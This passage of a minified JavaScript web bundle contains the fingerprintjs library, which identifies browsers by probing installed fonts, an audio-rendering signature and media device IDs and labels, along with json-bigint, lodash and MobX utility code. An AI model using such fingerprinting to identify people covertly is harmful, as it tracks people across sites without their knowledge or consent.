Baiti","MingLiU","MingLiU_HKSCS","MingLiU_HKSCS-ExtB","MingLiU-ExtB","Minion","Minion Pro","Miriam","Miriam Fixed","Mistral","Modern","Modern No. 20","Mona Lisa Solid ITC TT","Mongolian Baiti","MONO","MoolBoran","Mrs Eaves","MS LineDraw","MS Mincho","MS PMincho","MS Reference Specialty","MS UI Gothic","MT Extra","MUSEO","MV Boli","Nadeem","Narkisim","NEVIS","News Gothic","News GothicMT","NewsGoth BT","Niagara Engraved","Niagara Solid","Noteworthy","NSimSun","Nyala","OCR A Extended","Old Century","Old English Text MT","Onyx","Onyx BT","OPTIMA","Oriya Sangam MN","OSAKA","OzHandicraft BT","Palace Script MT","Papyrus","Parchment","Party LET","Pegasus","Perpetua","Perpetua Titling MT","PetitaBold","Pickwick","Plantagenet Cherokee","Playbill","PMingLiU","PMingLiU-ExtB","Poor Richard","Poster","PosterBodoni BT","PRINCETOWN LET","Pristina","PTBarnum BT","Pythagoras","Raavi","Rage Italic","Ravie","Ribbon131 Bd BT","Rockwell","Rockwell Condensed","Rockwell Extra Bold","Rod","Roman","Sakkal Majalla","Santa Fe LET","Savoye LET","Sceptre","Script","Script MT Bold","SCRIPTINA","Serifa","Serifa BT","Serifa Th BT","ShelleyVolante BT","Sherwood","Shonar Bangla","Showcard Gothic","Shruti","Signboard","SILKSCREEN","SimHei","Simplified Arabic","Simplified Arabic Fixed","SimSun","SimSun-ExtB","Sinhala Sangam MN","Sketch Rockwell","Skia","Small Fonts","Snap ITC","Snell Roundhand","Socket","Souvenir Lt BT","Staccato222 BT","Steamer","Stencil","Storybook","Styllo","Subway","Swis721 BlkEx BT","Swiss911 XCm BT","Sylfaen","Synchro LET","System","Tamil Sangam MN","Technical","Teletype","Telugu Sangam MN","Tempus Sans ITC","Terminal","Thonburi","Traditional Arabic","Trajan","TRAJAN PRO","Tristan","Tubular","Tunga","Tw Cen MT","Tw Cen MT Condensed","Tw Cen MT Condensed Extra Bold","TypoUpright BT","Unicorn","Univers","Univers CE 55 Medium","Univers Condensed","Utsaah","Vagabond","Vani","Vijaya","Viner Hand ITC","VisualUI","Vivaldi","Vladimir Script","Vrinda","Westminster","WHITNEY","Wide Latin","ZapfEllipt BT","ZapfHumnst BT","ZapfHumnst Dm BT","Zapfino","Zurich BlkEx BT","Zurich Ex BT","ZWAdobeF"])}r=(r=r.concat(t.fonts.userDefinedFonts)).filter((function(e,t){return r.indexOf(e)===t}));var i=document.getElementsByTagName("body")[0],o=document.createElement("div"),a=document.createElement("div"),s={},u={},c=function(){var e=document.createElement("span");return e.style.position="absolute",e.style.left="-9999px",e.style.fontSize="72px",e.style.fontStyle="normal",e.style.fontWeight="normal",e.style.letterSpacing="normal",e.style.lineBreak="auto",e.style.lineHeight="normal",e.style.textTransform="none",e.style.textAlign="left",e.style.textDecoration="none",e.style.textShadow="none",e.style.whiteSpace="normal",e.style.wordBreak="normal",e.style.wordSpacing="normal",e.innerHTML="mmmmmmmmmmlli",e},l=function(e,t){var n=c();return n.style.fontFamily="'"+e+"',"+t,n},f=function(e){for(var t=!1,r=0;r<n.length;r++)if(t=e[r].offsetWidth!==s[n[r]]||e[r].offsetHeight!==u[n[r]])return t;return t},d=function(){for(var e=[],t=0,r=n.length;t<r;t++){var i=c();i.style.fontFamily=n[t],o.appendChild(i),e.push(i)}return e}();i.appendChild(o);for(var h=0,p=n.length;h<p;h++)s[n[h]]=d[h].offsetWidth,u[n[h]]=d[h].offsetHeight;var v=function(){for(var e={},t=0,i=r.length;t<i;t++){for(var o=[],s=0,u=n.length;s<u;s++){var c=l(r[t],n[s]);a.appendChild(c),o.push(c)}e[r[t]]=o}return e}();i.appendChild(a);for(var g=[],y=0,m=r.length;y<m;y++)f(v[r[y]])&&g.push(r[y]);i.removeChild(a),i.removeChild(o),e(g)},pauseBefore:!0},{key:"fontsFlash",getData:function(e,t){return D()?L()?t.fonts.swfPath?void U((function(t){e(t)}),t):e("missing options.fonts.swfPath"):e("flash not installed"):e("swf object not loaded")},pauseBefore:!0},{key:"audio",getData:function(e,t){var n=t.audio;if(n.excludeIOS11&&navigator.userAgent.match(/OS 11.+Version\/11.+Safari/))return e(t.EXCLUDED);var r=window.OfflineAudioContext||window.webkitOfflineAudioContext;if(null==r)return e(t.NOT_AVAILABLE);var i=new r(1,44100,44100),o=i.createOscillator();o.type="triangle",o.frequency.setValueAtTime(1e4,i.currentTime);var a=i.createDynamicsCompressor();u([["threshold",-50],["knee",40],["ratio",12],["reduction",-20],["attack",0],["release",.25]],(function(e){void 0!==a[e[0]]&&"function"===typeof a[e[0]].setValueAtTime&&a[e[0]].setValueAtTime(e[1],i.currentTime)})),o.connect(a),a.connect(i.destination),o.start(0),i.startRendering();var s=setTimeout((function(){return console.warn('Audio fingerprint timed out. Please report bug at https://github.com/fingerprintjs/fingerprintjs with your user agent: "'+navigator.userAgent+'".'),i.oncomplete=function(){},i=null,e("audioTimeout")}),n.timeout);i.oncomplete=function(t){var n;try{clearTimeout(s),n=t.renderedBuffer.getChannelData(0).slice(4500,5e3).reduce((function(e,t){return e+Math.abs(t)}),0).toString(),o.disconnect(),a.disconnect()}catch(r){return void e(r)}e(n)}}},{key:"enumerateDevices",getData:function(e,t){if(!l())return e(t.NOT_AVAILABLE);navigator.mediaDevices.enumerateDevices().then((function(t){e(t.map((function(e){return"id="+e.deviceId+";gid="+e.groupId+";"+e.kind+";"+e.label})))})).catch((function(t){e(t)}))}}],Z=function(e){throw new Error("'new Fingerprint()' is deprecated, see https://github.com/fingerprintjs/fingerprintjs#upgrade-guide-from-182-to-200")};return Z.get=function(e,t){t?e||(e={}):(t=e,e={}),function(e,t){if(null==t)return e;var n,r;for(r in t)null==(n=t[r])||Object.prototype.hasOwnProperty.call(e,r)||(e[r]=n)}(e,s),e.components=e.extraComponents.concat(z);var n={data:[],addPreprocessedComponent:function(t,r){"function"===typeof e.preprocessor&&(r=e.preprocessor(t,r)),n.data.push({key:t,value:r})}},r=-1,i=function(o){if((r+=1)>=e.components.length)t(n.data);else{var a=e.components[r];if(e.excludes[a.key])i(!1);else{if(!o&&a.pauseBefore)return r-=1,void setTimeout((function(){i(!0)}),1);try{a.getData((function(e){n.addPreprocessedComponent(a.key,e),i(!1)}),e)}catch(s){n.addPreprocessedComponent(a.key,String(s)),i(!1)}}}};i(!1)},Z.getPromise=function(e){return new Promise((function(t,n){Z.get(e,t)}))},Z.getV18=function(e,t){return null==t&&(t=e,e={}),Z.get(e,(function(n){for(var r=[],i=0;i<n.length;i++){var o=n[i];if(o.value===(e.NOT_AVAILABLE||"not available"))r.push({key:o.key,value:"unknown"});else if("plugins"===o.key)r.push({key:"plugins",value:c(o.value,(function(e){var t=c(e[2],(function(e){return e.join?e.join("~"):e})).join(",");return[e[0],e[1],t].join("::")}))});else if(-1!==["canvas","webgl"].indexOf(o.key)&&Array.isArray(o.value))r.push({key:o.key,value:o.value.join("~")});else if(-1!==["sessionStorage","localStorage","indexedDb","addBehavior","openDatabase"].indexOf(o.key)){if(!o.value)continue;r.push({key:o.key,value:1})}else o.value?r.push(o.value.join?{key:o.key,value:o.value.join(";")}:o):r.push({key:o.key,value:o.value})}var s=a(c(r,(function(e){return e.value})).join("~~~"),31);t(s,r)}))},Z.x64hash128=a,Z.VERSION="2.1.4",Z}))},17648:function(e){"use strict";var t="Function.prototype.bind called on incompatible ",n=Array.prototype.slice,r=Object.prototype.toString,i="[object Function]";e.exports=function(e){var o=this;if("function"!==typeof o||r.call(o)!==i)throw new TypeError(t+o);for(var a,s=n.call(arguments,1),u=function(){if(this instanceof a){var t=o.apply(this,s.concat(n.call(arguments)));return Object(t)===t?t:this}return o.apply(e,s.concat(n.call(arguments)))},c=Math.max(0,o.length-s.length),l=[],f=0;f<c;f++)l.push("$"+f);if(a=Function("binder","return function ("+l.join(",")+"){ return binder.apply(this,arguments); }")(u),o.prototype){var d=function(){};d.prototype=o.prototype,a.prototype=new d,d.prototype=null}return a}},58612:function(e,t,n){"use strict";var r=n(17648);e.exports=Function.prototype.bind||r},41405:function(e,t,n){"use strict";var r="undefined"!==typeof Symbol&&Symbol,i=n(55419);e.exports=function(){return"function"===typeof r&&("function"===typeof Symbol&&("symbol"===typeof r("foo")&&("symbol"===typeof Symbol("bar")&&i())))}},55419:function(e){"use strict";e.exports=function(){if("function"!==typeof Symbol||"function"!==typeof Object.getOwnPropertySymbols)return!1;if("symbol"===typeof Symbol.iterator)return!0;var e={},t=Symbol("test"),n=Object(t);if("string"===typeof t)return!1;if("[object Symbol]"!==Object.prototype.toString.call(t))return!1;if("[object Symbol]"!==Object.prototype.toString.call(n))return!1;for(t in e[t]=42,e)return!1;if("function"===typeof Object.keys&&0!==Object.keys(e).length)return!1;if("function"===typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(e).length)return!1;var r=Object.getOwnPropertySymbols(e);if(1!==r.length||r[0]!==t)return!1;if(!Object.prototype.propertyIsEnumerable.call(e,t))return!1;if("function"===typeof Object.getOwnPropertyDescriptor){var i=Object.getOwnPropertyDescriptor(e,t);if(42!==i.value||!0!==i.enumerable)return!1}return!0}},17642:function(e,t,n){"use strict";var r=n(58612);e.exports=r.call(Function.call,Object.prototype.hasOwnProperty)},80645:function(e,t){t.read=function(e,t,n,r,i){var o,a,s=8*i-r-1,u=(1<<s)-1,c=u>>1,l=-7,f=n?i-1:0,d=n?-1:1,h=e[t+f];for(f+=d,o=h&(1<<-l)-1,h>>=-l,l+=s;l>0;o=256*o+e[t+f],f+=d,l-=8);for(a=o&(1<<-l)-1,o>>=-l,l+=r;l>0;a=256*a+e[t+f],f+=d,l-=8);if(0===o)o=1-c;else{if(o===u)return a?NaN:1/0*(h?-1:1);a+=Math.pow(2,r),o-=c}return(h?-1:1)*a*Math.pow(2,o-r)},t.write=function(e,t,n,r,i,o){var a,s,u,c=8*o-i-1,l=(1<<c)-1,f=l>>1,d=23===i?Math.pow(2,-24)-Math.pow(2,-77):0,h=r?0:o-1,p=r?1:-1,v=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(s=isNaN(t)?1:0,a=l):(a=Math.floor(Math.log(t)/Math.LN2),t*(u=Math.pow(2,-a))<1&&(a--,u*=2),(t+=a+f>=1?d/u:d*Math.pow(2,1-f))*u>=2&&(a++,u/=2),a+f>=l?(s=0,a=l):a+f>=1?(s=(t*u-1)*Math.pow(2,i),a+=f):(s=t*Math.pow(2,f-1)*Math.pow(2,i),a=0));i>=8;e[n+h]=255&s,h+=p,s/=256,i-=8);for(a=a<<i|s,c+=i;c>0;e[n+h]=255&a,h+=p,a/=256,c-=8);e[n+h-p]|=128*v}},5826:function(e){var t={}.toString;e.exports=Array.isArray||function(e){return"[object Array]"==t.call(e)}},12719:function(e,t,n){const r=n(56163).stringify,i=n(85564);e.exports=function(e){return{parse:i(e),stringify:r}},e.exports.parse=i(),e.exports.stringify=r},85564:function(e,t,n){let r=null;const i=/(?:_|\\u005[Ff])(?:_|\\u005[Ff])(?:p|\\u0070)(?:r|\\u0072)(?:o|\\u006[Ff])(?:t|\\u0074)(?:o|\\u006[Ff])(?:_|\\u005[Ff])(?:_|\\u005[Ff])/,o=/(?:c|\\u0063)(?:o|\\u006[Ff])(?:n|\\u006[Ee])(?:s|\\u0073)(?:t|\\u0074)(?:r|\\u0072)(?:u|\\u0075)(?:c|\\u0063)(?:t|\\u0074)(?:o|\\u006[Ff])(?:r|\\u0072)/;e.exports=function(e){"use strict";const t={strict:!1,storeAsString:!1,alwaysParseAsBig:!1,useNativeBigInt:!1,protoAction:"error",constructorAction:"error"};if(void 0!==e&&null!==e){if(!0===e.strict&&(t.strict=!0),!0===e.storeAsString&&(t.storeAsString=!0),t.alwaysParseAsBig=!0===e.alwaysParseAsBig&&e.alwaysParseAsBig,t.useNativeBigInt=!0===e.useNativeBigInt&&e.useNativeBigInt,"undefined"!==typeof e.constructorAction){if("error"!==e.constructorAction&&"ignore"!==e.constructorAction&&"preserve"!==e.constructorAction)throw new Error(`Incorrect value for constructorAction option, must be "error", "ignore" or undefined but passed ${e.constructorAction}`);t.constructorAction=e.constructorAction}if("undefined"!==typeof e.protoAction){if("error"!==e.protoAction&&"ignore"!==e.protoAction&&"preserve"!==e.protoAction)throw new Error(`Incorrect value for protoAction option, must be "error", "ignore" or undefined but passed ${e.protoAction}`);t.protoAction=e.protoAction}}let a,s;const u={'"':'"',"\\":"\\","/":"/",b:"\b",f:"\f",n:"\n",r:"\r",t:"\t"};let c;const l=function(e){throw{name:"SyntaxError",message:e,at:a,text:c}},f=function(e){return e&&e!==s&&l("Expected '"+e+"' instead of '"+s+"'"),s=c.charAt(a),a+=1,s},d=function(){let e,i="";for("-"===s&&(i="-",f("-"));s>="0"&&s<="9";)i+=s,f();if("."===s)for(i+=".";f()&&s>="0"&&s<="9";)i+=s;if("e"===s||"E"===s)for(i+=s,f(),"-"!==s&&"+"!==s||(i+=s,f());s>="0"&&s<="9";)i+=s,f();if(e=+i,isFinite(e))return null==r&&(r=n(44431)),Number.isSafeInteger(e)?t.alwaysParseAsBig?t.useNativeBigInt?BigInt(e):new r(e):e:t.storeAsString?i:/[\.eE]/.test(i)?e:t.useNativeBigInt?BigInt(i):new r(i).toString();l("Bad number")},h=function(){let e,t,n,r="";if('"'===s){let i=a;for(;f();){if('"'===s)return a-1>i&&(r+=c.substring(i,a-1)),f(),r;if("\\"===s){if(a-1>i&&(r+=c.substring(i,a-1)),f(),"u"===s){for(n=0,t=0;t<4&&(e=parseInt(f(),16),isFinite(e));t+=1)n=16*n+e;r+=String.fromCharCode(n)}else{if("string"!==typeof u[s])break;r+=u[s]}i=a}}}l("Bad string")},p=function(){for(;s&&s<=" ";)f()};let v;return v=function(){switch(p(),s){case"{":return function(){let e;const n=Object.create(null);if("{"===s){if(f("{"),p(),"}"===s)return f("}"),n;for(;s;){if(e=h(),p(),f(":"),!0===t.strict&&Object.hasOwnProperty.call(n,e)&&l('Duplicate key "'+e+'"'),!0===i.test(e)?"error"===t.protoAction?l("Object contains forbidden prototype property"):"ignore"===t.protoAction?v():n[e]=v():!0===o.test(e)?"error"===t.constructorAction?l("Object contains forbidden constructor property"):"ignore"===t.constructorAction?v():n[e]=v():n[e]=v(),p(),"}"===s)return f("}"),n;f(","),p()}}l("Bad object")}();case"[":return function(){const e=[];if("["===s){if(f("["),p(),"]"===s)return f("]"),e;for(;s;){if(e.push(v()),p(),"]"===s)return f("]"),e;f(","),p()}}l("Bad array")}();case'"':return h();case"-":return d();default:return s>="0"&&s<="9"?d():function(){switch(s){case"t":return f("t"),f("r"),f("u"),f("e"),!0;case"f":return f("f"),f("a"),f("l"),f("s"),f("e"),!1;case"n":return f("n"),f("u"),f("l"),f("l"),null}l("Unexpected '"+s+"'")}()}},function(e,t){let n;return c=e+"",a=0,s=" ",n=v(),p(),s&&l("Syntax error"),"function"===typeof t?function e(n,r){let i;const o=n[r];return o&&"object"===typeof o&&Object.keys(o).forEach((function(t){i=e(o,t),void 0!==i?o[t]=i:delete o[t]})),t.call(n,r,o)}({"":n},""):n}}},56163:function(e,t,n){const r=n(44431),i=e.exports;!function(){"use strict";const e=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;let t,n;const o={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};let a;function s(t){return e.lastIndex=0,e.test(t)?'"'+t.replace(e,(function(e){const t=o[e];return"string"===typeof t?t:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}))+'"':'"'+t+'"'}function u(e,i){let o,c,l,f;const d=t;let h,p=i[e];const v=null!=p&&(p instanceof r||r.isBigNumber(p));switch(p&&"object"===typeof p&&"function"===typeof p.toJSON&&(p=p.toJSON(e)),"function"===typeof a&&(p=a.call(i,e,p)),typeof p){case"string":return v||/^\d+$/.test(p)&&!Number.isSafeInteger(+p)?p:s(p);case"number":return isFinite(p)?String(p):"null";case"boolean":case"null":case"bigint":return String(p);case"object":if(!p)return"null";if(t+=n,h=[],"[object Array]"===Object.prototype.toString.apply(p)){for(f=p.length,o=0;o<f;o+=1)h[o]=u(o,p)||"null";return l=0===h.length?"[]":t?"[\n"+t+h.join(",\n"+t)+"\n"+d+"]":"["+h.join(",")+"]",t=d,l}if(a&&"object"===typeof a)for(f=a.length,o=0;o<f;o+=1)"string"===typeof a[o]&&(c=a[o],l=u(c,p),l&&h.push(s(c)+(t?": ":":")+l));else Object.keys(p).forEach((function(e){const n=u(e,p);n&&h.push(s(e)+(t?": ":":")+n)}));return l=0===h.length?"{}":t?"{\n"+t+h.join(",\n"+t)+"\n"+d+"}":"{"+h.join(",")+"}",t=d,l}}"function"!==typeof i.stringify&&(i.stringify=function(e,r,i){let o;if(t="",n="","number"===typeof i)for(o=0;o<i;o+=1)n+=" ";else"string"===typeof i&&(n=i);if(a=r,r&&"function"!==typeof r&&("object"!==typeof r||"number"!==typeof r.length))throw new Error("JSON.stringify");return u("",{"":e})})}()},62705:function(e,t,n){var r=n(55639).Symbol;e.exports=r},44239:function(e,t,n){var r=n(62705),i=n(89607),o=n(2333),a=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":a&&a in Object(e)?i(e):o(e)}},27561:function(e,t,n){var r=n(67990),i=/^\s+/;e.exports=function(e){return e?e.slice(0,r(e)+1).replace(i,""):e}},31957:function(e,t,n){var r="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g;e.exports=r},89607:function(e,t,n){var r=n(62705),i=Object.prototype,o=i.hasOwnProperty,a=i.toString,s=r?r.toStringTag:void 0;e.exports=function(e){var t=o.call(e,s),n=e[s];try{e[s]=void 0;var r=!0}catch(u){}var i=a.call(e);return r&&(t?e[s]=n:delete e[s]),i}},2333:function(e){var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},55639:function(e,t,n){var r=n(31957),i="object"==typeof self&&self&&self.Object===Object&&self,o=r||i||Function("return this")();e.exports=o},67990:function(e){var t=/\s/;e.exports=function(e){for(var n=e.length;n--&&t.test(e.charAt(n)););return n}},23279:function(e,t,n){var r=n(13218),i=n(7771),o=n(14841),a=Math.max,s=Math.min;e.exports=function(e,t,n){var u,c,l,f,d,h,p=0,v=!1,g=!1,y=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function m(t){var n=u,r=c;return u=c=void 0,p=t,f=e.apply(r,n)}function b(e){return p=e,d=setTimeout(w,t),v?m(e):f}function _(e){var n=e-h;return void 0===h||n>=t||n<0||g&&e-p>=l}function w(){var e=i();if(_(e))return A(e);d=setTimeout(w,function(e){var n=t-(e-h);return g?s(n,l-(e-p)):n}(e))}function A(e){return d=void 0,y&&u?m(e):(u=c=void 0,f)}function O(){var e=i(),n=_(e);if(u=arguments,c=this,h=e,n){if(void 0===d)return b(h);if(g)return clearTimeout(d),d=setTimeout(w,t),m(h)}return void 0===d&&(d=setTimeout(w,t)),f}return t=o(t)||0,r(n)&&(v=!!n.leading,l=(g="maxWait"in n)?a(o(n.maxWait)||0,t):l,y="trailing"in n?!!n.trailing:y),O.cancel=function(){void 0!==d&&clearTimeout(d),p=0,u=h=c=d=void 0},O.flush=function(){return void 0===d?f:A(i())},O}},13218:function(e){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},37005:function(e){e.exports=function(e){return null!=e&&"object"==typeof e}},33448:function(e,t,n){var r=n(44239),i=n(37005);e.exports=function(e){return"symbol"==typeof e||i(e)&&"[object Symbol]"==r(e)}},50308:function(e){e.exports=function(){}},7771:function(e,t,n){var r=n(55639);e.exports=function(){return r.Date.now()}},14841:function(e,t,n){var r=n(27561),i=n(13218),o=n(33448),a=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,u=/^0o[0-7]+$/i,c=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(o(e))return NaN;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=r(e);var n=s.test(e);return n||u.test(e)?c(e.slice(2),n?2:8):a.test(e)?NaN:+e}},46670:function(e,t,n){"use strict";n.d(t,{DT:function(){return c},Pi:function(){return _}});var r=n(68949),i=n(67294);if(!i.useState)throw new Error("mobx-react-lite requires React with Hooks support");if(!r.rC)throw new Error("mobx-react-lite@3 requires mobx at least version 6 to be available");var o=n(73935);function a(e){e()}function s(e){return(0,r.Gf)(e)}var u=!1;function c(e){u=e}function l(){return u}var f=function(){function e(e){var t=this;Object.defineProperty(this,"finalize",{enumerable:!0,configurable:!0,writable:!0,value:e}),Object.defineProperty(this,"registrations",{enumerable:!0,configurable:!0,writable:!0,value:new Map}),Object.defineProperty(this,"sweepTimeout",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"sweep",{enumerable:!0,configurable:!0,writable:!0,value:function(e){void 0===e&&(e=1e4),clearTimeout(t.sweepTimeout),t.sweepTimeout=void 0;var n=Date.now();t.registrations.forEach((function(r,i){n-r.registeredAt>=e&&(t.finalize(r.value),t.registrations.delete(i))})),t.registrations.size>0&&t.scheduleSweep()}}),Object.defineProperty(this,"finalizeAllImmediately",{enumerable:!0,configurable:!0,writable:!0,value:function(){t.sweep(0)}})}return Object.defineProperty(e.prototype,"register",{enumerable:!1,configurable:!0,writable:!0,value:function(e,t,n){this.registrations.set(n,{value:t,registeredAt:Date.now()}),this.scheduleSweep()}}),Object.defineProperty(e.prototype,"unregister",{enumerable:!1,configurable:!0,writable:!0,value:function(e){this.registrations.delete(e)}}),Object.defineProperty(e.prototype,"scheduleSweep",{enumerable:!1,configurable:!0,writable:!0,value:function(){void 0===this.sweepTimeout&&(this.sweepTimeout=setTimeout(this.sweep,1e4))}}),e}(),d=new("undefined"!==typeof FinalizationRegistry?FinalizationRegistry:f)((function(e){var t;null===(t=e.reaction)||void 0===t||t.dispose(),e.reaction=null})),h=n(61688),p=function(){};function v(e){e.reaction=new r.le("observer".concat(e.name),(function(){var t;e.stateVersion=Symbol(),null===(t=e.onStoreChange)||void 0===t||t.call(e)}))}function g(e,t){if(void 0===t&&(t="observed"),l())return e();var n=i.useRef(null);if(!n.current){var r={reaction:null,onStoreChange:null,stateVersion:Symbol(),name:t,subscribe:function(e){return d.unregister(r),r.onStoreChange=e,r.reaction||(v(r),r.stateVersion=Symbol()),function(){var e;r.onStoreChange=null,null===(e=r.reaction)||void 0===e||e.dispose(),r.reaction=null}},getSnapshot:function(){return r.stateVersion}};n.current=r}var o,a,u=n.current;if(u.reaction||(v(u),d.register(n,u,u)),i.useDebugValue(u.reaction,s),(0,h.useSyncExternalStore)(u.subscribe,u.getSnapshot,p),u.reaction.track((function(){try{o=e()}catch(t){a=t}})),a)throw a;return o}var y="function"===typeof Symbol&&Symbol.for,m=y?Symbol.for("react.forward_ref"):"function"===typeof i.forwardRef&&(0,i.forwardRef)((function(e){return null})).$$typeof,b=y?Symbol.for("react.memo"):"function"===typeof i.memo&&(0,i.memo)((function(e){return null})).$$typeof;function _(e,t){var n;if(b&&e.$$typeof===b)throw new Error("[mobx-react-lite] You are trying to use `observer` on a function component wrapped in either another `observer` or `React.memo`. The observer already applies 'React.memo' for you.");if(l())return e;var r=null!==(n=null===t||void 0===t?void 0:t.forwardRef)&&void 0!==n&&n,o=e,a=e.displayName||e.name;if(m&&e.$$typeof===m&&(r=!0,"function"!==typeof(o=e.render)))throw new Error("[mobx-react-lite] `render` property of ForwardRef was not a function");var s,u,c=function(e,t){return g((function(){return o(e,t)}),a)};return c.displayName=e.displayName,Object.defineProperty(c,"name",{value:e.name,writable:!0,configurable:!0}),e.contextTypes&&(c.contextTypes=e.contextTypes),r&&(c=(0,i.forwardRef)(c)),c=(0,i.memo)(c),s=e,u=c,Object.keys(s).forEach((function(e){w[e]||Object.defineProperty(u,e,Object.getOwnPropertyDescriptor(s,e))})),c}var w={$$typeof:!0,render:!0,compare:!0,type:!0,displayName:!0};var A,O;(O=o.unstable_batchedUpdates)||(O=a),(0,r.jQ)({reactionScheduler:O});A=d.finalizeAllImmediately},68949:function(e,t,n){"use strict";n.d(t,{le:function(){return pt},aD:function(){return kt},Fl:function(){return Te},jQ:function(){return Ut},Gf:function(){return Ft},ky:function(){return ln},rC:function(){return un},LO:function(){return Ee},z:function(){return Tt}});function r(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];throw new Error("number"===typeof e?"[MobX] minified error nr: "+e+(n.length?" "+n.map(String).join(","):"")+". Find the full error at: https://github.com/mobxjs/mobx/blob/main/packages/mobx/src/errors.ts":"[MobX] "+e)}var i={};function o(){return"undefined"!==typeof globalThis?globalThis:"undefined"!==typeof window?window:"undefined"!==typeof n.g?n.g:"undefined"!==typeof self?self:i}var a=Object.assign,s=Object.getOwnPropertyDescriptor,u=Object.defineProperty,c=Object.prototype,l=[];Object.freeze(l);var f={};Object.freeze(f);var d="undefined"!==typeof Proxy,h=Object.toString();function p(){d||r("Proxy not available")}function v(e){var t=!1;return function(){if(!t)return t=!0,e.apply(this,arguments)}}var g=function(){};function y(e){return"function"===typeof e}function m(e){switch(typeof e){case"string":case"symbol":case"number":return!0}return!1}function b(e){return null!==e&&"object"===typeof e}function _(e){var t;if(!b(e))return!1;var n=Object.getPrototypeOf(e);return null==n||(null==(t=n.constructor)?void 0:t.toString())===h}function w(e){var t=null==e?void 0:e.constructor;return!!t&&("GeneratorFunction"===t.name||"GeneratorFunction"===t.displayName)}function A(e,t,n){u(e,t,{enumerable:!1,writable:!0,configurable:!0,value:n})}function O(e,t,n){u(e,t,{enumerable:!1,writable:!1,configurable:!0,value:n})}function S(e,t){var n="isMobX"+e;return t.prototype[n]=!0,function(e){return b(e)&&!0===e[n]}}function E(e){return e instanceof Map}function x(e){return e instanceof Set}var k="undefined"!==typeof Object.getOwnPropertySymbols;var C="undefined"!==typeof Reflect&&Reflect.ownKeys?Reflect.ownKeys:k?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:Object.getOwnPropertyNames;function T(e){return null===e?null:"object"===typeof e?""+e:e}function R(e,t){return c.hasOwnProperty.call(e,t)}var P=Object.getOwnPropertyDescriptors||function(e){var t={};return C(e).forEach((function(n){t[n]=s(e,n)})),t};function j(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function B(e,t,n){return t&&j(e.prototype,t),n&&j(e,n),e}function I(){return I=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},I.apply(this,arguments)}function N(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}function D(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function L(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function U(e,t){var n;if("undefined"===typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"===typeof e)return L(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?L(e,t):void 0}}(e))||t&&e&&"number"===typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}return(n=e[Symbol.iterator]()).next.bind(n)}var M=Symbol("mobx-stored-annotations");function F(e){return Object.assign((function(t,n){z(t,n,e)}),e)}function z(e,t,n){R(e,M)||A(e,M,I({},e[M])),function(e){return e.annotationType_===q}(n)||(e[M][t]=n)}var Z=Symbol("mobx administration"),V=function(){function e(e){void 0===e&&(e="Atom"),this.name_=void 0,this.isPendingUnobservation_=!1,this.isBeingObserved_=!1,this.observers_=new Set,this.diffValue_=0,this.lastAccessedBy_=0,this.lowestObserverState_=ze.NOT_TRACKING_,this.onBOL=void 0,this.onBUOL=void 0,this.name_=e}var t=e.prototype;return t.onBO=function(){this.onBOL&&this.onBOL.forEach((function(e){return e()}))},t.onBUO=function(){this.onBUOL&&this.onBUOL.forEach((function(e){return e()}))},t.reportObserved=function(){return dt(this)},t.reportChanged=function(){lt(),ht(this),ft()},t.toString=function(){return this.name_},e}(),H=S("Atom",V);function G(e,t,n){void 0===t&&(t=g),void 0===n&&(n=g);var r,i=new V(e);return t!==g&&Dt(It,i,t,r),n!==g&&Nt(i,n),i}var W={identity:function(e,t){return e===t},structural:function(e,t){return nr(e,t)},default:function(e,t){return Object.is(e,t)},shallow:function(e,t){return nr(e,t,1)}};function Y(e,t,n){return Xt(e)?e:Array.isArray(e)?Ee.array(e,{name:n}):_(e)?Ee.object(e,void 0,{name:n}):E(e)?Ee.map(e,{name:n}):x(e)?Ee.set(e,{name:n}):"function"!==typeof e||Rt(e)||Kt(e)?e:w(e)?Wt(e):Ct(n,e)}function K(e){return e}var q="override";function X(e,t){return{annotationType_:e,options_:t,make_:J,extend_:Q}}function J(e,t,n,r){var i;if(null==(i=this.options_)?void 0:i.bound)return null===this.extend_(e,t,n,!1)?0:1;if(r===e.target_)return null===this.extend_(e,t,n,!1)?0:2;if(Rt(n.value))return 1;var 